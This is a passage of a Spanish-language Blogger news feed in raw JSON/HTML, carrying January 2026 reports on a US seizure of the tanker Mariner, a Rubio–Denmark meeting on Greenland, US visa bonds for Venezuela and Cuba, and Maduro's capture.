\/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMOSCÚ (7 Enero 2026).- El Ministerio de Transporte de\nRusia informó hoy que perdió contacto con el Mariner alrededor de las 15:00,\n(hora de Moscú), después de que fuerzas de la Armada estadounidense abordaran\nel buque.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESegún comunicó la entidad rusa, el petrolero recibió\npermiso temporal para navegar bajo bandera rusa el 24 de diciembre de 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELuego de partir de las costas de Venezuela, el barco\ncambió su nombre a Marinera, la tripulación reconoció la jurisdicción rusa y\npintó la bandera del país eslavo a bordo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl Comando Europeo de Estados Unidos informó\npreviamente que las autoridades estadounidenses habían detenido al petrolero\nMariner por violar las sanciones estadounidenses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyI2v7ciSjMUI_VOWN0I0LQYJQThprbM11c5DNPtQqRaZUMNM3ImtKT_3ozyYwoVfWxGw_zULMX21RVroIJ9PC25lAqc8h8yFHkg_fHhueYXGPvxQt6wEz4d7q-2YNAauI836kLwmzkzZO_P_yhwLDvAgXiNaVmlRF5QwcxnQiLpobQacZ00aNn-W7aOTb\/s1024\/dos%20tanqueros%20m%C3%A1s%20detenidos-.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"1024\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyI2v7ciSjMUI_VOWN0I0LQYJQThprbM11c5DNPtQqRaZUMNM3ImtKT_3ozyYwoVfWxGw_zULMX21RVroIJ9PC25lAqc8h8yFHkg_fHhueYXGPvxQt6wEz4d7q-2YNAauI836kLwmzkzZO_P_yhwLDvAgXiNaVmlRF5QwcxnQiLpobQacZ00aNn-W7aOTb\/w640-h336\/dos%20tanqueros%20m%C3%A1s%20detenidos-.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl secretario del Pentágono, Pete Hegseth, dijo que el\nbloqueo del petróleo sancionado procedente de Venezuela sigue vigente en todo\nel mundo, al comentar el informe de la detención del petrolero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn la tarde del 7 de enero, algunos medios de prensa\nrusos informaron que tropas intentaban abordar el Mariner. Un periodista de Fox\nNews escribió posteriormente en redes sociales que tropas estadounidenses\nhabían abordado el petrolero ruso Mariner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAnteriormente, la agencia británica Reuters informó,\ncitando a un funcionario estadounidense, que Washington intentaba apoderarse de\nun petrolero vinculado a Venezuela después de una persecución en el Océano\nAtlántico que duró más de dos semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESegún la fuente, la operación fue llevada a cabo\nconjuntamente por la Guardia Costera y el ejército estadounidense. El\npetrolero, anteriormente llamado Bella-1, había logrado burlar previamente el\nbloqueo naval estadounidense establecido para rastrear a los buques\nsancionados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa tripulación del barco ignoró las órdenes de la\nGuardia Costera de detenerse y se negó a permitir el embarque del equipo de\ninspección. La agencia señala que la incautación del buque podría provocar una\nnueva ronda de tensiones entre Washington y Moscú.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESegún CNN, el petrolero anteriormente navegaba bajo\nbandera panameña y fue incluido en la lista de sanciones de Estados Unidos por\nparticipar en una «flota a la sombra».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESe informó que, durante la persecución, la tripulación\npintó una bandera rusa en el casco y declaró el barco bajo protección rusa. Poco\ndespués, el buque apareció en el registro oficial ruso con un nuevo nombre:\nMarinera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl día anterior, el 6 de enero, el Ministerio de\nAsuntos Exteriores ruso calificó de «anómala» la situación en torno al Mariner.\nEl Ministerio enfatizó que el petrolero se encontraba en aguas internacionales\ndel Atlántico Norte, enarbolando bandera rusa y operando en pleno cumplimiento\ndel derecho internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E«Por razones que desconocemos, el buque ruso está\nrecibiendo una atención cada vez mayor por parte de los militares de Estados\nUnidos y la Organización del Tratado del Atlántico Norte que es claramente\ndesproporcionada en relación con su estatus pacífico», dijo la cancillería y\nagregó que el buque estaba siendo perseguido a cuatro mil kilómetros de la\ncosta estadounidense.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3240900843877136788\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/estados-unidos-incauta-dos-buques.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3240900843877136788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3240900843877136788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/estados-unidos-incauta-dos-buques.html","title":"Estados Unidos incauta dos buques vinculados con el petróleo venezolano, uno de ellos con bandera rusa"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_1eQvarui2wIbwtchUh2aCgxePTWVqzhSO3xCF2JHtMVEqYTKhTNa7SUBduBHyrnNO_xF2G5B_dEQUHzgmSPRK4EPMaqtiI7Exe3ibKde1fvNxoF0w-PV9ZIE3GPTCNY2gtBNY-65jvldp55um9UehznML14ZP8MdOx6L4hVu8wLhLP7h_K0eW6RaZZ_D\/s72-w640-h360-c\/mas%20barquitos%20incautaditos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4414267694137252060"},"published":{"$t":"2026-01-07T07:08:00.000-04:00"},"updated":{"$t":"2026-01-07T13:14:03.225-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El secretario de Estado de Estados Unidos se reunirá con el gobierno de Dinamarca la semana que viene sobre Groenlandia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxSwiQQQT60sqpOZLow3ah_9VkzefI3uyfhcXCFx45OA9W7SwP2IkMpC-2nYJv16fjSKYiL4ihcO9ikQD88kJ8uI9tvXyH_qc7S9n9t7rzDDMkQxItOKxiH-mDFH9s9uSW4FjUkiw89OBFoR6o15qiQQGw7QhvmRlJXYg2hJn-NucLCD5Ino1dTBks2-Xv\/s800\/rubio%20a%20groenlandia..jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxSwiQQQT60sqpOZLow3ah_9VkzefI3uyfhcXCFx45OA9W7SwP2IkMpC-2nYJv16fjSKYiL4ihcO9ikQD88kJ8uI9tvXyH_qc7S9n9t7rzDDMkQxItOKxiH-mDFH9s9uSW4FjUkiw89OBFoR6o15qiQQGw7QhvmRlJXYg2hJn-NucLCD5Ino1dTBks2-Xv\/s320\/rubio%20a%20groenlandia..jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (7 Enero 2026).- El secretario de Estado\nestadounidense, Marco Rubio, dijo el miércoles que tenía previsto reunirse la\npróxima semana con el gobierno de Dinamarca, quien solicitó conversaciones tras\nlas amenazas de Donald Trump de anexionar Groenlandia.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Me reuniré con ellos la próxima semana\",\ndijo Rubio a los periodistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cb\u003E\u003Ci\u003EGroenlandia es una enorme isla y un territorio danés\nautónomo entre los océanos Atlántico Norte y Ártico. Gran parte de su\nsuperficie territorial está cubierta de hielo. \u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa mayor parte de su pequeña población de casi 60 mil\nhabitantes vive en la costa sin hielo rodeada de fiordos, particularmente en el\nsuroeste. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu posición en el norte, en gran parte por sobre el\ncírculo polar ártico, genera fenómenos naturales como el sol de medianoche en\nverano y la aurora boreal en invierno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4414267694137252060\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-secretario-de-estado-de-estados.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4414267694137252060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4414267694137252060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-secretario-de-estado-de-estados.html","title":"El secretario de Estado de Estados Unidos se reunirá con el gobierno de Dinamarca la semana que viene sobre Groenlandia"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxSwiQQQT60sqpOZLow3ah_9VkzefI3uyfhcXCFx45OA9W7SwP2IkMpC-2nYJv16fjSKYiL4ihcO9ikQD88kJ8uI9tvXyH_qc7S9n9t7rzDDMkQxItOKxiH-mDFH9s9uSW4FjUkiw89OBFoR6o15qiQQGw7QhvmRlJXYg2hJn-NucLCD5Ino1dTBks2-Xv\/s72-c\/rubio%20a%20groenlandia..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8284619663548420929"},"published":{"$t":"2026-01-07T07:05:00.001-04:00"},"updated":{"$t":"2026-01-07T11:00:49.176-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"A partir del 21 de enero los Estados Unidos incluyen a Venezuela y Cuba en lista países con fianzas de hasta 15.000 dólares para pedir visa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfZvu9dUBT9YtfCwXhBonIlcpZ9x5b_rK-j55RgsWtJ0Vl0rufvEwCQ7HJ9RWeA8AFwl0RT50tb-piMwKJnfIDCK1nUOREa9IhASB4KB6g3XSd53ZTqXfFIL0kvHKpiIHFg4mIxN31sRPNfmyu1a_I9N1Y5NFJuYsvnhBeBQ7x1nO4bgP4DYK7wULMoD4p\/s800\/banderas%20cuba%20y%20venezuela..png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"800\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfZvu9dUBT9YtfCwXhBonIlcpZ9x5b_rK-j55RgsWtJ0Vl0rufvEwCQ7HJ9RWeA8AFwl0RT50tb-piMwKJnfIDCK1nUOREa9IhASB4KB6g3XSd53ZTqXfFIL0kvHKpiIHFg4mIxN31sRPNfmyu1a_I9N1Y5NFJuYsvnhBeBQ7x1nO4bgP4DYK7wULMoD4p\/s320\/banderas%20cuba%20y%20venezuela..png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (7 Enero 2026).- El Gobierno estadounidense\nha incluido a Venezuela y Cuba a una lista con 25 nuevos países cuyos\nciudadanos deben depositar fianzas de hasta 15.000 dólares para solicitar la\nentrada en Estados Unidos, según especificó esta semana el Departamento de\nEstado.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl cambio tendrá lugar a partir del 21 de enero y en\nese listado ampliado están naciones como Argelia, Angola, Gabón, Nepal,\nSenegal, Zimbabue o Uganda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECualquier ciudadano o persona que viaje con un\npasaporte emitido por uno de esos países y que sea elegible para un visado B1 o\nB2 deberá depositar una fianza de 5.000, 10.000 o 15.000 dólares, una cantidad\nque se determinará en el momento de la entrevista con el candidato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl visado B1 permite el viaje por motivos de negocios\ny el B2 autoriza la entrada con fines turísticos, personales o médicos. En\ntotal, la lista suma ahora 38 países, la mayoría en África.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Departamento de Estado especificó el martes que la\npromesa no garantiza la emisión del visado y señaló que si alguien paga la\ntarifa sin la indicación de un trabajador consular, ese dinero no será\nreembolsado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EComo condición de la prometida, quienes hayan\ndepositado la misma deben entrar y salir del país a través del aeropuerto\ninternacional Washington Dulles, el John F. Kennedy de Nueva York o el Logan de\nBoston.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENo cumplir con ese requisito, según se advierte,\npodría resultar en la denegación de la entrada o provocar que la salida no\nquede debidamente registrada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl digital Axios señala que el Departamento de Estado\nno ha especificado si la inclusión de Venezuela está relacionada con la\noperación militar que resultó en la captura de Nicolás Maduro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl arresto del líder venezolano, que se encuentra\nahora en una prisión de Nueva York, tuvo lugar el 3 de enero en Caracas junto a\nsu esposa, Cilia Flores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa acusación formal imputa a Maduro, entre otros\ncargos, los delitos de conspiración para cometer narcoterrorismo y conspiración\npara importar cocaína, de los que él se ha declarado no culpable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras el operativo que dio con su captura, el presidente\nestadounidense, Donald Trump, afirmó que Cuba \"siempre ha sobrevivido\ngracias a Venezuela\" y destacó que ahora la isla \"está a punto de\ncaer\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Ejecutivo no ha justificado la inclusión de ninguno\nde los países añadidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa semana pasada Washington había añadido siete a la\nlista de naciones cuyos titulares de pasaportes deben depositar fianza —Bután,\nBotsuana, la República Centroafricana, Guinea, Guinea-Bisáu, Namibia y\nTurkmenistán—, por lo que hasta esta última comunicación había solo 13 naciones\nafectadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8284619663548420929\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/a-partir-del-21-de-enero-los-estados.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8284619663548420929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8284619663548420929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/a-partir-del-21-de-enero-los-estados.html","title":"A partir del 21 de enero los Estados Unidos incluyen a Venezuela y Cuba en lista países con fianzas de hasta 15.000 dólares para pedir visa"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfZvu9dUBT9YtfCwXhBonIlcpZ9x5b_rK-j55RgsWtJ0Vl0rufvEwCQ7HJ9RWeA8AFwl0RT50tb-piMwKJnfIDCK1nUOREa9IhASB4KB6g3XSd53ZTqXfFIL0kvHKpiIHFg4mIxN31sRPNfmyu1a_I9N1Y5NFJuYsvnhBeBQ7x1nO4bgP4DYK7wULMoD4p\/s72-c\/banderas%20cuba%20y%20venezuela..png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2788718874058511597"},"published":{"$t":"2026-01-07T07:02:00.001-04:00"},"updated":{"$t":"2026-01-07T10:43:30.644-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Tratando de escapar Nicolás Maduro y Cilia Flores sufren lesiones leves durante operativo de captura de Estados Unidos en Caracas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMta24807s48hSkiMX_Rl23nC7Qc75SCIHEWMorEYlYK6fahswK6qEarPbqaKOXrHNjMt0XHQ38Bhc3aef4SPS_XnjJfM8D2N-M2WsgBfy6f9iy3Cr0ab5rTTBCLE4EuEDi4VHXJSdQ68MW-E91nhEYDsCRIYY3l9UfIBQiNDdw-CJGwOApOA2bmSdCyH2\/s886\/maduro%20ciliaesposados.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"886\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMta24807s48hSkiMX_Rl23nC7Qc75SCIHEWMorEYlYK6fahswK6qEarPbqaKOXrHNjMt0XHQ38Bhc3aef4SPS_XnjJfM8D2N-M2WsgBfy6f9iy3Cr0ab5rTTBCLE4EuEDi4VHXJSdQ68MW-E91nhEYDsCRIYY3l9UfIBQiNDdw-CJGwOApOA2bmSdCyH2\/s320\/maduro%20ciliaesposados.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENUEVA YORK (7 Enero 2026).- El depuesto presidente\nvenezolano, Nicolás Maduro, y su esposa, Cilia Flores, resultaron heridos\nmientras huían de las fuerzas estadounidenses que intentaban arrestarlos,\ninformó la cadena CNN.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EVarios funcionarios de la Administración de Donald\nTrump celebraron una reunión con legisladores estadounidenses a quienes\ninformaron sobre cómo se produjo la captura de la pareja presidencial y las\nposibles lesiones que podrían haberse causado mientras huían, indicaron a CNN\nfuentes familiarizadas con la sesión informativa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: 